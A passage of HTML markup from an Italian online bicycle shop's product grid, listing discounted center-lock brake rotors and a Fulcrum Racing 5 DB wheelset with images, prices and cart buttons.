		<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-1.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/disco-rotore-180mm-center-lock-sm-rt70-ice-tech-ismrt70m/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-180-2.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=8379" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8379" data-product_sku="" aria-label="Add &ldquo;Disco Rotore 180mm Center Lock SM-RT70 Ice-Tech ISMRT70M&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/disco-rotore-180mm-center-lock-sm-rt70-ice-tech-ismrt70m/"
					class="open-quick-view quick-view-button"
					data-id="8379">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8379" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/disco-rotore-180mm-center-lock-sm-rt70-ice-tech-ismrt70m/">Disco Rotore 180mm Center Lock SM-RT70 Ice-Tech ISMRT70M</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" rel="tag">Dischi / Rotori</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/mtb-dischi/" rel="tag">MTB Dischi</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>57,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>52,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 last  type-product post-8384 status-publish last instock product_cat-dischi-rotori product_cat-mtb-dischi product_tag-203mm product_tag-center-lock product_tag-disco product_tag-mtb product_tag-rotore product_tag-shimano has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8384">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/disco-rotore-203-mm-center-lock-sm-rt70-ice-tech-ismrt70l/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/original-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/original-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/original-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/original-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/original-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/original-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/03/original-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/original-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/03/original.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/disco-rotore-203-mm-center-lock-sm-rt70-ice-tech-ismrt70l/">
					<img width="430" height="427" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-203-430x427.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-203-430x427.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-203-150x149.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-203-700x695.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-203-302x300.jpg 302w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-203-768x762.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/rt70-203.jpg 778w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=8384" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8384" data-product_sku="" aria-label="Add &ldquo;Disco Rotore 203 mm Center Lock SM-RT70 Ice-Tech ISMRT70L&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/disco-rotore-203-mm-center-lock-sm-rt70-ice-tech-ismrt70l/"
					class="open-quick-view quick-view-button"
					data-id="8384">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8384" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/disco-rotore-203-mm-center-lock-sm-rt70-ice-tech-ismrt70l/">Disco Rotore 203 mm Center Lock SM-RT70 Ice-Tech ISMRT70L</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" rel="tag">Dischi / Rotori</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/mtb-dischi/" rel="tag">MTB Dischi</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>76,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-8389 status-publish first instock product_cat-dischi-rotori product_cat-mtb-dischi product_cat-strada-dischi product_tag-203mm product_tag-center-lock product_tag-corsa product_tag-disco product_tag-ice-tech-freeza product_tag-mtb product_tag-rotore has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8389">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/disco-rotore-203mm-center-lock-rt-mt900-icetech-freeza-con-ghiera-chiusura-interna-irtmt900l/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-9%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/03/mt900.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/disco-rotore-203mm-center-lock-rt-mt900-icetech-freeza-con-ghiera-chiusura-interna-irtmt900l/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/03/RT-MT900_BC19Nd0175_750_750-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/03/RT-MT900_BC19Nd0175_750_750-430x430.jpeg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT-MT900_BC19Nd0175_750_750-150x150.jpeg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT-MT900_BC19Nd0175_750_750-700x700.jpeg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT-MT900_BC19Nd0175_750_750-300x300.jpeg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/03/RT-MT900_BC19Nd0175_750_750.jpeg 750w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=8389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8389" data-product_sku="" aria-label="Add &ldquo;Disco Rotore 203mm Center Lock RT-MT900 IceTech Freeza con ghiera chiusura interna IRTMT900L&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/disco-rotore-203mm-center-lock-rt-mt900-icetech-freeza-con-ghiera-chiusura-interna-irtmt900l/"
					class="open-quick-view quick-view-button"
					data-id="8389">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8389" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/disco-rotore-203mm-center-lock-rt-mt900-icetech-freeza-con-ghiera-chiusura-interna-irtmt900l/">Disco Rotore 203mm Center Lock RT-MT900 IceTech Freeza con ghiera chiusura interna IRTMT900L</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" rel="tag">Dischi / Rotori</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/mtb-dischi/" rel="tag">MTB Dischi</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/strada-dischi/" rel="tag">Strada Dischi</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>98,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 type-product post-8101 status-publish outofstock product_cat-dischi-rotori product_cat-mtb-dischi product_tag-center-lock product_tag-diametro-160 product_tag-disco product_tag-freeza product_tag-ice-technologies product_tag-rotore has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8101">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-160-mm-center-lock-irtmt800si/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/original-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/original-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-160-mm-center-lock-irtmt800si/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/original-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/original-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-160-mm-center-lock-irtmt800si/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8101" data-product_sku="RT-MT800 IRTM800SI" aria-label="Read more about &ldquo;Disco/Rotore RT-MT800 160 mm Center LOCK  IRTMT800SI&rdquo;" rel="nofollow"><span>Read more</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-160-mm-center-lock-irtmt800si/"
					class="open-quick-view quick-view-button"
					data-id="8101">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8101" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-160-mm-center-lock-irtmt800si/">Disco/Rotore RT-MT800 160 mm Center LOCK  IRTMT800SI</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" rel="tag">Dischi / Rotori</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/mtb-dischi/" rel="tag">MTB Dischi</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 last  type-product post-8130 status-publish instock product_cat-dischi-rotori product_cat-mtb-dischi product_tag-center-lock product_tag-diametro-180 product_tag-disco product_tag-freeza product_tag-ice-technologies product_tag-rotore has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8130">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-180-mm-center-lock-irtmt800me/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/02/original-1.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
		<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=8130" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8130" data-product_sku="RT-MT800 IRTM800ME" aria-label="Add &ldquo;Disco/Rotore RT-MT800 180 mm Center LOCK  IRTMT800ME&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-180-mm-center-lock-irtmt800me/"
					class="open-quick-view quick-view-button"
					data-id="8130">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8130" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-180-mm-center-lock-irtmt800me/">Disco/Rotore RT-MT800 180 mm Center LOCK  IRTMT800ME</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" rel="tag">Dischi / Rotori</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/mtb-dischi/" rel="tag">MTB Dischi</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-8134 status-publish last instock product_cat-dischi-rotori product_cat-mtb-dischi product_tag-center-lock product_tag-diametro-203 product_tag-disco product_tag-freeza product_tag-ice-technologies product_tag-rotore has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8134">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-203-mm-center-lock-irtmt800le/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/1-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/1-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/1-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/02/1-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/02/1-800x800.jpg 800w, https://www.chiericibikes.it/wp-content/uploads/2022/02/1-768x768.jpg 768w, https://www.chiericibikes.it/wp-content/uploads/2022/02/1-860x860.jpg 860w, https://www.chiericibikes.it/wp-content/uploads/2022/02/1.jpg 1200w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
		<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=8134" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8134" data-product_sku="RT-MT800 IRTM800LE" aria-label="Add &ldquo;Disco/Rotore RT-MT800 203 mm Center LOCK  IRTMT800LE&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-203-mm-center-lock-irtmt800le/"
					class="open-quick-view quick-view-button"
					data-id="8134">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="8134" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/disco-rotore-rt-mt800-203-mm-center-lock-irtmt800le/">Disco/Rotore RT-MT800 203 mm Center LOCK  IRTMT800LE</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" rel="tag">Dischi / Rotori</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/mtb-dischi/" rel="tag">MTB Dischi</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 type-product post-9391 status-publish first instock product_cat-ruote product_cat-strada-ruote product_tag-2way-fit product_tag-center-lock product_tag-fulcrum product_tag-gravel product_tag-road product_tag-ruote product_tag-shimano product_tag-starda has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9391">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-5-db-disk-brake-corpo-rl-shimano-111-12-vel/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span></div><img width="430" height="217" src="https://www.chiericibikes.it/wp-content/uploads/2022/10/shopping-430x217.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/10/shopping-430x217.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2022/10/shopping-400x202.webp 400w, https://www.chiericibikes.it/wp-content/uploads/2022/10/shopping-150x76.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2022/10/shopping.webp 450w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-5-db-disk-brake-corpo-rl-shimano-111-12-vel/">
					<img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum-racing-5-db-c20-wheelset-7-1096299-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum-racing-5-db-c20-wheelset-7-1096299-430x430.jpg 430w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum-racing-5-db-c20-wheelset-7-1096299-300x300.jpg 300w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum-racing-5-db-c20-wheelset-7-1096299-150x150.jpg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum-racing-5-db-c20-wheelset-7-1096299-700x700.jpg 700w, https://www.chiericibikes.it/wp-content/uploads/2022/10/fulcrum-racing-5-db-c20-wheelset-7-1096299.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
				<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=9391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9391" data-product_sku="RC5-22DFR22AS" aria-label="Add &ldquo;Ruote FULCRUM RACING 5 DB (Disk Brake) Corpo RL SHIMANO 11-12  Vel. RC5-22DFR22AS&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-5-db-disk-brake-corpo-rl-shimano-111-12-vel/"
					class="open-quick-view quick-view-button"
					data-id="9391">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="8f8e3eda5b" data-product-id="9391" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/paio-ruote-fulcrum-racing-5-db-disk-brake-corpo-rl-shimano-111-12-vel/">Ruote FULCRUM RACING 5 DB (Disk Brake) Corpo RL SHIMANO 11-12  Vel. RC5-22DFR22AS</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" rel="tag">Ruote</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/strada-ruote/" rel="tag">Strada Ruote</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>425,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>330,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
				
					
